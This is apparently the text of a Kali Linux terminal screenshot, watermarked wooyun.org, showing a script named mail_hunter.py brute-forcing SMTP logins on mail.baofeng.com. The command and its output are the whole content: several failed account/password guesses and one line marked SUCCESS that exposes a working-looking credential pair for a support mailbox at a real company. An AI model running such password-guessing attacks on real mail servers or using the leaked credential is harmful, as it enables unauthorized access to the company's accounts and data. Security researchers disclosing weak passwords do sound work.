 root@kali:~/Desktop# ./mail_hunter.py -t smtp -d mail.baofeng.com -s baofeng.com
[try]: service@baofeng.com-----service123 (535, '5.7.8 Error: authentication failed: authen
tication failure')
[try]: service@baofeng.com-----service@123 (535, '5.7.8 Error: authentication failed: authentication failure')
[try]: service@baofeng.com-----Service123 (535, '5.7.8 Error: authentication failed: authentication failure')
[SUCCESS]:support@baofeng.com-----support123
[try]: support@baofeng.com-----support@123 (535, '5.7.8 Error: authentication failed: authentication failure')
[try]: support@baofeng.com-----Support123 (535, '5.7.8 Error: authentication failed: authentication failure')
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org